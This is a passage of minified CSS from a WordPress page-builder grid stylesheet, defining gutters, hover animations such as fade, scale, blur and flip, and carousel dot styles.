-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper{margin-right: -25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item{padding-right: 25px;padding-bottom: 25px}.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom: -30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin-right: -30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item{padding-right: 30px;padding-bottom: 30px}.vc_grid.vc_row.vc_grid-gutter-35px{margin-bottom: -35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper{margin-right: -35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item{padding-right: 35px;padding-bottom: 35px}.vc_grid.vc_row .vc_pageable-slide-wrapper .vc_grid-item.vc_visible-item:hover{z-index: 3}.vc_grid.vc_row .vc_grid-item{display: none;padding: 0;vertical-align: top;float: none;box-sizing: border-box;z-index: 1}.vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content{overflow: hidden}.vc_grid.vc_row .vc_grid-item .wpb_content_element,.vc_grid.vc_row .vc_grid-item .vc_icon_element,.vc_grid.vc_row .vc_grid-item .vc_btn{margin-bottom: 15px}.vc_grid.vc_row .vc_grid-item .wpb_content_element a,.vc_grid.vc_row .vc_grid-item .vc_icon_element a,.vc_grid.vc_row .vc_grid-item .vc_btn a{text-decoration: none;border-bottom: 0}.vc_grid .vc_gitem-link{border-bottom: none;outline: none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item{position: static}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display: block}.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display: block}@media (min-width: 768px){.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display: inline-block}}@-moz-document url-prefix(){.vc_masonry_grid .vc_grid-item,.vc_masonry_media_grid .vc_grid-item{margin-left: -0.01px}}.vc_gitem-zone-b{display: none}.vc_gitem-float-none{float: none}.vc_gitem-float-left{float: left}.vc_gitem-float-right{float: right}.vc_gitem-align-center{text-align: center}.vc_gitem-align-right{text-align: right}.vc_gitem-align-justify{text-align: justify}.vc_gitem-block{position: relative;overflow: hidden}.vc_gitem-is-link{cursor: pointer}.vc_gitem-link{text-decoration: none}.vc_gitem_row{margin-left: 0;margin-right: 0;margin-bottom: 0px;padding: inherit;box-sizing: border-box}.vc_gitem_row .vc_gitem_row{margin-bottom: 0px}.vc_gitem-zone-a .vc_gitem-row-position-top,.vc_gitem-zone-b .vc_gitem-row-position-top{position: absolute;left: 0;right: 0;top: 0}.vc_gitem-zone-a .vc_gitem-row-position-middle,.vc_gitem-zone-b .vc_gitem-row-position-middle{position: absolute;left: 0;right: 0;top: 50%;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%)}.vc_gitem-zone-a .vc_gitem-row-position-bottom,.vc_gitem-zone-b .vc_gitem-row-position-bottom{position: absolute;left: 0;right: 0;bottom: 0}.vc_gitem_row .vc_gitem-col{box-sizing: border-box;padding: 10px;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover}.vc_gitem-zone{position: relative;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;background-clip: border-box;box-sizing: border-box;overflow: hidden}.vc_gitem-zone .vc-zone-link{display: block;position: absolute;top: 0;right: 0;left: 0;bottom: 0;z-index: 5}.vc_gitem-zone-img{width: 100%;display: block;visibility: hidden;height: auto}.vc_gitem-zone-a .vc_gitem-zone-mini{box-sizing: border-box;padding: inherit;position: static;top: 0;left: 0;bottom: 0;right: 0}.vc_gitem-zone-b{overflow: hidden}.vc_gitem-zone-b .vc_gitem-zone-mini{position: static;padding: inherit;top: 0;left: 0;right: 0;bottom: 0;margin: 0}.vc_grid-item-zone-c-left .vc_gitem-animated-block{float: right;width: 50%}.vc_grid-item-zone-c-left .vc_gitem-zone-c{float: left;width: 50%}.vc_grid-item-zone-c-right .vc_gitem-animated-block{float: left;width: 50%}.vc_grid-item-zone-c-right .vc_gitem-zone-c{float: right;width: 50%}.vc-gitem-zone-height-mode-auto .vc_gitem-zone-img{display: none !important}.vc-gitem-zone-height-mode-auto:before{content: "";display: block;padding-top: 100%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before{padding-top: 75%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top: 133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top: 133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before{padding-top: 56.25%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before{padding-top: 177.77777778%}.vc_gitem-animated-block{position: relative}.vc_gitem-animate .vc_btn{-webkit-transition: all 0s ease;-o-transition: all 0s ease;transition: all 0s ease}.vc_gitem-animate .vc_gitem-zone-b{z-index: 199}.vc_gitem-animate-none .vc_gitem-zone-b{display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: 0;opacity: 0;filter: alpha(opacity=0);box-sizing: border-box}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b{opacity: 1;filter: alpha(opacity=100)}.vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,.vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b{display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: 0;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;box-sizing: border-box}.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator{-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;width: 0}.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn{-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-transform: scale(0);-ms-transform: scale(0);-o-transform: scale(0);transform: scale(0)}.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title{display: inline-block;opacity: 0;filter: alpha(opacity=0);-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);-webkit-perspective: 1000;-webkit-backface-visibility: hidden;-webkit-transition: -webkit-transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1);-moz-transition: -moz-transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1);transition: transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title{opacity: 1;filter: alpha(opacity=100)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator{-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;width: 50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn{-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title{opacity: 1;filter: alpha(opacity=100);-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b{opacity: 1;filter: alpha(opacity=100)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator{-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;width: 50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn{-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title{opacity: 1;filter: alpha(opacity=100);-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.vc_gitem-animate-scaleIn{overflow: hidden}.vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform .3s ease-in-out;-moz-transition: -moz-transform .3s ease-in-out;-o-transition: -o-transform .3s ease-in-out;transition: transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1)}.vc_gitem-animate-scaleRotateIn{overflow: hidden}.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform .3s ease-in-out;-moz-transition: -moz-transform .3s ease-in-out;-o-transition: -o-transform .3s ease-in-out;transition: transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform: scale(1.5) rotate(10deg);-moz-transform: scale(1.5) rotate(10deg);-ms-transform: scale(1.5) rotate(10deg);-o-transform: scale(1.5) rotate(10deg);transform: scale(1.5) rotate(10deg)}.vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{filter: blur(0px);-webkit-filter: blur(0px);-moz-filter: blur(0px);-ms-filter: blur(0px);filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');-webkit-transform-origin: 50% 50%;-moz-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;-webkit-perspective: 1000;-webkit-backface-visibility: hidden;webkit-transition: filter .5s cubic-bezier(0, .275, .125, 1), -webkit-transform .5s cubic-bezier(0, .275, .125, 1);-moz-transition: filter .5s cubic-bezier(0, .275, .125, 1), -moz-transform .5s cubic-bezier(0, .275, .125, 1);transition: filter .5s cubic-bezier(0, .275, .125, 1), transform .5s cubic-bezier(0, .275, .125, 1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{filter: url('../vc/blur.svg#blur');-webkit-filter: blur(2px);-moz-filter: blur(2px);-ms-filter: blur(2px);filter: blur(2px);filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='0')}.vc_gitem-animate-blurScaleOut{overflow: hidden}.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}.vc_gitem-animate-slideInRight{overflow: hidden}.vc_gitem-animate-slideInRight .vc_gitem-zone-b{display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: 0;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b{opacity: 1;filter: alpha(opacity=100);-webkit-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0)}.vc_gitem-animate-slideInLeft{overflow: hidden}.vc_gitem-animate-slideInLeft .vc_gitem-zone-b{display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: 0;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);opacity: 0;filter: alpha(opacity=0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b{opacity: 1;filter: alpha(opacity=100);-webkit-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0)}.vc_gitem-animate-slideBottom{overflow: hidden;position: relative}.vc_gitem-animate-slideBottom .vc_gitem-zone-b{display: block;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;z-index: 1000;position: absolute;top: 100%;height: 100%;left: 0;right: 0;margin: 0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b{top: 0}.vc_gitem-animate-slideTop{overflow: hidden;position: relative}.vc_gitem-animate-slideTop .vc_gitem-zone-b{display: block;-webkit-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;z-index: 1000;position: absolute;top: -100%;height: 100%;left: 0;right: 0;margin: 0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b{top: 0}.vc_gitem-animate-flipFadeIn{overflow: hidden}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: -webkit-transform 1s;-moz-transition: -moz-transform 1s;-o-transition: -o-transform 1s;transition: transform 1s;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-o-transform-style: preserve-3d;transform-style: preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-transform: rotateX(180deg);-ms-transform: rotateX(180deg);-o-transform: rotateX(180deg);transform: rotateX(180deg)}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{display: block;top: 0;left: 0;right: 0;bottom: 0;position: absolute;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all .6s ease;-o-transition: all .6s ease;transition: all .6s ease;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-o-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: rotateX(180deg);-ms-transform: rotateX(180deg);-o-transform: rotateX(180deg);transform: rotateX(180deg);-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{opacity: 1;filter: alpha(opacity=100);-webkit-transform: rotateX(0deg);-ms-transform: rotateX(0deg);-o-transform: rotateX(0deg);transform: rotateX(0deg)}.vc_gitem-animate-flipHorizontalFadeIn{overflow: hidden}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: -webkit-transform 1s;-moz-transition: -moz-transform 1s;-o-transition: -o-transform 1s;transition: transform 1s;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-o-transform-style: preserve-3d;transform-style: preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-transform: rotateY(180deg);-ms-transform: rotateY(180deg);-o-transform: rotateY(180deg);transform: rotateY(180deg)}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{display: block;top: 0;left: 0;right: 0;bottom: 0;position: absolute;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all .6s ease;-o-transition: all .6s ease;transition: all .6s ease;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-o-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: rotateY(180deg);-ms-transform: rotateY(180deg);-o-transform: rotateY(180deg);transform: rotateY(180deg);-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;backface-visibility: hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{opacity: 1;filter: alpha(opacity=100);-webkit-transform: rotateY(0deg);-ms-transform: rotateY(0deg);-o-transform: rotateY(0deg);transform: rotateY(0deg)}.vc_gitem-animate-goTop20{overflow: hidden}.vc_gitem-animate-goTop20 .vc_gitem-zone-a{position: relative;-webkit-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);-webkit-transition: -webkit-transform .5s ease;-moz-transition: -moz-transform .5s ease;-o-transition: -o-transform .5s ease;transition: transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a{-webkit-transform: translateY(-20%);-ms-transform: translateY(-20%);-o-transform: translateY(-20%);transform: translateY(-20%)}.vc_gitem-animate-goTop20 .vc_gitem-zone-b{display: block;-webkit-transition: bottom .5s ease;-o-transition: bottom .5s ease;transition: bottom .5s ease;bottom: -100%;z-index: 1000;position: absolute;width: 100%;margin: 0}.vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini{position: static;-webkit-transform: none;-ms-transform: none;transform: none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b{bottom: 0%}.vc_gitem-animate-goBottom20{overflow: hidden}.vc_gitem-animate-goBottom20 .vc_gitem-zone-a{position: relative;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);-webkit-transition: -webkit-transform .5s ease;-moz-transition: -moz-transform .5s ease;-o-transition: -o-transform .5s ease;transition: transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a{-webkit-transform: translateY(20%);-ms-transform: translateY(20%);transform: translateY(20%)}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b{display: block;-webkit-transition: top .5s ease;-o-transition: top .5s ease;transition: top .5s ease;top: -100%;z-index: 1000;position: absolute;width: 100%;margin: 0}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini{position: static;-webkit-transform: none;-ms-transform: none;transform: none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b{top: 0%}.vc_gitem-post-data{margin-bottom: 15px}.vc_gitem-post-data h2{margin: 0}.vc_gitem-post-category-name .vc_gitem-link{color: inherit}.vc_grid .vc_pageable-load-more-btn{text-align: center;margin-top: 25px}.vc_grid .vc_pageable-load-more-btn > .vc_btn{outline: none}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots{display: none;margin-top: 20px;text-align: center;-webkit-tap-highlight-color: transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot{cursor: pointer;display: inline-block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span{width: 10px;height: 10px;margin: 5px 7px;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots{display: block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span{border: 3px solid;-webkit-transition: background-color 200ms ease;-o-transition: background-color 200ms ease;transition: background-color 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots{display: block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{border: 3px solid;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;-webkit-transition: background-color 200ms ease;-o-transition: background-color 200ms ease;transition: background-color 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots{display: block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span{-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;opacity: .6;filter: alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span{opacity: 1;filter: alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots{display: block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{width: 10px;height: 10px;margin: 5px 7px;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{opacity: .6;filter: alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span{opacity: 1;filter: alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots{display: block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{width: 10px;height: 10px;margin: 5px 7px;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;opacity: .6;filter: alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span{opacity: 1;filter: alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{border-color: #5472d2 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span{background-color: #5472d2 !important;border-color: #5472d2 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{border-color: #00c1cf !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span{background-color: #00c1cf !important;border-color: #00c1cf !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{border-color: #fe6c61 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme 